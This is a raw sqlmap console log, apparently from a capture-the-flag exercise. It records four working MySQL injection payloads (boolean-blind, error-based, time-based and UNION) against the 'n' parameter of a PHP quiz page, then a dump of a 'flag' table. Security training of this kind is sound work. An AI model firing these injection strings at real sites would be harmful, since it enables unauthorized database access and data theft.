 C:\Windows\System32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:58:01 /2023-04-11/
[14:58:02] [INFO] resuming back-end DBMS 'mysql'
[14:58:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=quiz&step=2&eid=60377db362694&n=-6822' OR 1474=1474#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: q=quiz&step=2&eid=60377db362694&n=1' OR (SELECT 7686 FROM(SELECT COUNT(*),CONCAT(0x7162717671,(SELECT (ELT(7686=7686,1))),0x716a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.PLUGINS GROUP BY x)a)-- CHoK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=quiz&step=2&eid=60377db362694&n=1' AND (SELECT 4943 FROM (SELECT(SLEEP(5)))nzea)-- zmVA
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: q=quiz&step=2&eid=60377db362694&n=1' UNION ALL SELECT NULL,CONCAT(0x7162717671,0x646f6366424b44584a52724258417554556b7454794873766a64714a6c67574e627347754961736f,0x716a787871),
NULL,NULL,NULL#
---
[14:58:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:58:02] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'ctf'
[14:58:02] [WARNING] reflective value(s) found and filtering out
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{d478d1b2-3ec0-4ac3-b928-c948271637c5} |
+--------------------------------------------+
[14:58:02] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\MSCB\AppData\Local\sqlmap\output\eci-2ze7jijgb7ehuhzyepm5.cloudeci1.ichunqiu.com\dump\ctf\flag.csv'
[14:58:02] [INFO] fetched data logged to text files under 'C:\Users\MSCB\AppData\Local\sqlmap\output\eci-2ze7jijgb7ehuhzyepm5.cloudeci1.ichunqiu.com'
[*] ending @ 14:58:02 /2023-04-11/